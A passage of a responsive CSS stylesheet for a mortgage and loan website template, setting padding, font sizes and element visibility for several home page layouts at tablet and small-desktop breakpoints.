  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    text-align: center;
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area {
    padding-bottom: 100px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 35px;
  }
  .four-banner-area .banner-form .three-section-title {
    text-align: center;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 70px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 72px;
    line-height: 55px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 40px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 70px;
    padding-bottom: 70px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 45px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 45px;
  }
  .five-banner-area .banner-content p {
    font-size: 20px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 15px 15px 15px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 70px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 70px;
  }
  .five-counter-area .counter-item {
    padding: 35px 10px 35px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 115px;
    padding-bottom: 100px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content ul {
    margin-top: 0;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 70px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 30px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 70px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 16px;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 0;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
    width: 100%;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 17px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .two-house-area .house-item {
    margin-bottom: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 32px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 30px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
    margin-top: 10px;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content {
    margin: auto;
  }
  .main-banner-content h1 {
    font-size: 55px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 30px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 30px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 30px;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .need-help-faq-content {
    max-width: 692px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 30px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .let-contact-form {
    max-width: 705px;
    margin-right: 15px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 22px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .banner-buy-content {
    padding: 45px 30px;
  }
  .banner-buy-content h1 {
    font-size: 50px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area {
    padding-bottom: 70px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content {
    max-width: 695px;
  }
  .get-introduced-content h3 {
    font-size: 30px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 30px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 48px;
    padding-top: 8px;
    font-size: 14px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 20px;
  }
  .get-address-content h3 {
    font-size: 30px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 20px;
  }
  .get-address-form {
    padding: 30px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 30px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 50px;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin: 30px auto 0;
  }
  .mortgage-calculator-form h2 {
    font-size: 22px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 720px;
  }
  .about-style-full-content {
    padding-right: 0;
    max-width: 690px;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    padding: 25px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 50px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 65px;
  }
  .about-mortgage-calculator-form {
    padding: 30px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 720px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 30px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav .nav-link {
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .navbar .navbar-nav .nav-item a {
    font-size: 15px;
  }
  .one-section-title h2 {
    font-size: 45px;
  }
  .one-banner-area .banner-text {
    max-width: 483px;
    padding-right: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 60px;
    line-height: 80px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control span {
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 30px 0 30px;
  }
  .one-about-area .about-content {
    margin-left: 30px;
  }
  .one-about-area .about-content .about-tablist ul {
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-tablist ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding-top: 0;
  }
  .one-service-area .service-item {
    padding: 20px 12px 18px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  .services-card-item .services-content ul li {
    font-size: 15px;
  }
  .services-card-item .services-content p {
    font-size: 15px;
  }
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    max-width: 435px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    display: none;
  }
  .one-among-area .among-item .among-bottom {
    padding: 38px 10px 30px;
  }
  .one-among-area .among-item .among-bottom h3 {
    font-size: 17px;
  }
  .one-search-area .search-wrap .search-img {
    position: relative;
    bottom: 0;
    right: 0;
    max-width: 515px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -14px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -14px;
    width: 25%;
  }
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 10px 20px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 22px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 10px 18px;
  }
  .two-help-area .help-item {
    max-width: 560px;
    padding-right: 30px;
  }
  .one-faq-area .faq-content .accordion a:after {
    right: 10px;
  }
  .one-faq-area .faq-content .accordion a {
    padding: 20px 45px 20px 35px;
  }
  .three-team-area .team-item .team-bottom h3 {
    font-size: 18px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 19px;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 88px;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 66px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 15px;
    padding-left: 98px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  .four-team-area .team-item {
    padding: 25px 10px 25px;
  }
  .four-team-area .team-item h3 {
    font-size: 19px;
  }
  .four-team-area .team-item h3:before {
